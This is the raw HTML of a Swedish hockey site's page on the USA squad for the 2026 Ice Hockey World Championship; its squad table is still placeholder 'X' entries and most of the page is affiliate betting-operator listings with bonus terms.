.td_uid_1_69702335aedf7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69702335aedf7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="td_uid_1_69702335af622" class="tdc-zone"><div class="tdc_zone td_uid_2_69702335af628_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_2_69702335af628_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_69702335af7a0" class="tdc-row"><div class="vc_row td_uid_3_69702335af7a4_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_69702335af7a4_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_4_69702335af8ea_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_4_69702335af8ea_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_5_69702335afa2c_rand td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_5_69702335afa2c" ><h1 class="td-block-title"><span class="td-pulldown-size">USAs trupp Hockey-VM 2026</span></h1><div class="td_mod_wrap"></div></div></div></div></div></div><div id="td_uid_4_69702335afb84" class="tdc-row"><div class="vc_row td_uid_6_69702335afb87_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_6_69702335afb87_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_7_69702335afc5b_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_7_69702335afc5b_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_8_69702335afcf6_rand  td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_8_69702335afcf6" >
<style>

/* inline tdc_css att */

.td_uid_8_69702335afcf6_rand{
margin-top:-20px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Ta del av USA:s trupp till Hockey-VM 2026 hos oss på VMishockey.se. Hockeysäsongen närmar sig sitt slut, men samtidigt står en av de största höjdpunkterna för dörren. USA åker till mästerskapet med höga förhoppningar om att lyckas &#8211; hos oss kan du läsa allt om USA:s trupp samt laguppställning.</p>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'betmgm','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1746178020"
                        data-orderscore="0" data-orderrating="5">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/betmgm" >
                                                    <img decoding="async" class="bcb-operator-list-14__operator__info__img bcb-square-logo" src="https://vmishockey.se/wp-content/uploads/Logo_square_200x200_BETMGM_onBlack.png" alt="BetMGM" />
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">BetMGM</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                        </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 10x</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/betmgm"
                                               class=" bcb-btn" >
                                                Besök <span>BetMGM</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 500 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 10x</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/betmgm" 
                                        >Skapa konto hos BetMGM
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<p><span style="text-align: center;"></p>
</div></div></div></div></div></div><div id="td_uid_6_69702335b446b" class="tdc-row"><div class="vc_row td_uid_9_69702335b4471_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_9_69702335b4471_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_10_69702335b4613_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_10_69702335b4613_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_11_69702335b4712_rand  td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_69702335b4712" >
<style>
.td_uid_11_69702335b4712_rand .td-block-title {
                background-color: #1e73be !important;
            }
/* inline tdc_css att */

.td_uid_11_69702335b4712_rand{
margin-top:-20px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>USAs Hockey-VM trupp</span></h4></div><div class="td-fix-index"><p></span></p>
<table style="height: 5px;" width="5">
<thead>
<tr>
<th scope="col">Namn</th>
<th scope="col">Position</th>
<th scope="col">Nummer</th>
<th scope="col">Klubb</th>
<th scope="col">Född</th>
</tr>
</thead>
<tbody>
<tr>
<td data-label="Namn"><strong>X</strong></td>
<td data-label="Position">X</td>
<td data-label="Nummer">X</td>
<td data-label="Klubb">X</td>
<td data-label="Född">X</td>
</tr>
</tbody>
</table>
</div></div></div></div></div></div><div id="td_uid_8_69702335b4f91" class="tdc-row"><div class="vc_row td_uid_12_69702335b4f95_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_69702335b4f95_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_69702335b505c_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_69702335b505c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text td_uid_14_69702335b50e6_rand  td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_14_69702335b50e6" >
<style>
.td_uid_14_69702335b50e6_rand .td-block-title {
                background-color: #1e73be !important;
            }
/* inline tdc_css att */

.td_uid_14_69702335b50e6_rand{
margin-top:-20px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Spelbolag med odds på USA</span></h4></div><div class="td-fix-index"><div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'bet365','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1762352319"
                        data-orderscore="0" data-orderrating="4.9">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/bet365" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-14__operator__info__img bcb-square-logo"
                                                        src="https://d3mz10d1zx8fw0.cloudfront.net/brand/squarelogo/bet365/a389af562ec18cf7c2934a5437e28ea9.png" alt="bet365"/>
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">bet365</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <linearGradient id="grad1768956725.7431" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="90%" class="bcb__stars--primary"></stop>
                            <stop offset="90%" class="bcb__stars--secondary"></stop>
                            <stop offset="100%" class="bcb__stars--secondary"></stop>
                        </linearGradient>
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g id="grey_star" clip-path="url(#clip-grey_star)">
                    <path fill="url(#grad1768956725.7431)" fill-rule="evenodd" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" />
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">Upp till 1500 kr i spelkrediter och 100 free spins</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 1x</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.40</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/bet365"
                                               class=" bcb-btn" >
                                                Besök <span>bet365</span>
                                                                                            </a>

                                            <small>
                                                                                        Bli medlem, sätt in 50 kr eller mer till ditt konto och bet365 matchar din kvalificerade insättning med spelkrediter (upp till 1.500 kr) när du placerar kvalificerade spel till samma värde, och de är rättade. Sätt in 500 kr eller mer så får du även 100 gratisspel att använda på utvalda slotspel.

Min. insättning för spelkrediter är 50 kr. Utbetalningar exkluderar insatsen med spelkrediter. Villkor, tidsbegränsningar och exkluderingar tillämpas. Min. insättning för gratisspel är 500 kr. Max. pris, spelrestriktioner, tidsbegränsningar samt villkor tillämpas.
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Bli medlem, sätt in 50 kr eller mer till ditt konto och bet365 matchar din kvalificerade insättning med spelkrediter (upp till 1.500 kr) när du placerar kvalificerade spel till samma värde, och de är rättade. Sätt in 500 kr eller mer så får du även 100 gratisspel att använda på utvalda slotspel.

Min. insättning för spelkrediter är 50 kr. Utbetalningar exkluderar insatsen med spelkrediter. Villkor, tidsbegränsningar och exkluderingar tillämpas. Min. insättning för gratisspel är 500 kr. Max. pris, spelrestriktioner, tidsbegränsningar samt villkor tillämpas.
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">Upp till 1500 kr i spelkrediter och 100 free spins</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 1x</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.40</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__down__info--item">
                                            <div><span class="bcb-icon bcb-icon-email"></span>
                                                <a href="/cdn-cgi/l/email-protection#2a595f5a5a45585e074f444d6a495f595e45474f58594f585c43494f59191c1f04494547"><span class="__cf_email__" data-cfemail="ef9c9a9f9f809d9bc28a8188af8c9a9c9b80828a9d9c8a9d99868c8a9cdcd9dac18c8082">[email&#160;protected]</span></a>
                                            </div>
                                        </div>
                                                                                                                <div class="bcb-operator-list-14__down__info--item">
                                            <div><span class="bcb-icon bcb-icon-phone"></span>
                                                <a href="tel:+800 12 365 365">+800 12 365 365</a>
                                            </div>
                                        </div>
                                                                                                        </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                <div class="bcb-operator-list-14__down__data--item">
                                        <span>Minsta insättning</span> 5
                                        </div>                                                                                                                <div class="bcb-operator-list-14__down__data--item">
                                        <span>Huvudgrupp</span> bet365 Group Ltd
                                        </div>                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/bet365" 
                                        >Skapa konto hos bet365
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'spelklubben','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1762352022"
                        data-orderscore="0" data-orderrating="4">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/spelklubben" >
                                                    <img decoding="async" class="bcb-operator-list-14__operator__info__img bcb-square-logo" src="https://vmishockey.se/wp-content/uploads/spelklubben.webp" alt="Spelklubben" />
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">Spelklubben</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
